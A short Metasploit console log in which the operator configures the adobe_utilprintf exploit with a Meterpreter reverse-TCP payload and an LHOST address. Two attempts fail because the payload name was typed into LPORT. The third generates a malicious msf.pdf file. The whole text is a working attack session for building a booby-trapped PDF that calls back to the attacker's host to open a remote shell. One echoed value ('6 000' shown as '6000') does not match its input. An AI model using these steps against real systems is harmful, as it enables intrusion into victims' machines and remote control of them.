 msf  exploit(adobe_utilprintf) > set LPORT 5000 windows/meterpreter/reverse.tcp
LPORT => 5000 windows/meterpreter/reverse.tcp
msf  exploit(adobe_utilprintf) > set LHOST 123.45.67.128
LHOST => 123.45.67.128
msf  exploit(adobe_utilprintf) > exploit
[-] Exploit failed: The following options failed to validate: LPORT.
msf  exploit(adobe_utilprintf) > set LPORT 6 000 windows/meterpreter/reverse.tcp
LPORT => 6000 windows/meterpreter/reverse.tcp
msf  exploit(adobe_utilprintf) > exploit
[-] Exploit failed: The following options failed to validate: LPORT.
msf  exploit(adobe_utilprintf) > set LPORT 5000
LPORT => 5000
msf  exploit(adobe_utilprintf) > exploit
[*] Creating 'msf.pdf' file...
[+] msf.pdf stored at /root/.msf4/local/msf.pdf
msf  exploit(adobe_utilprintf) >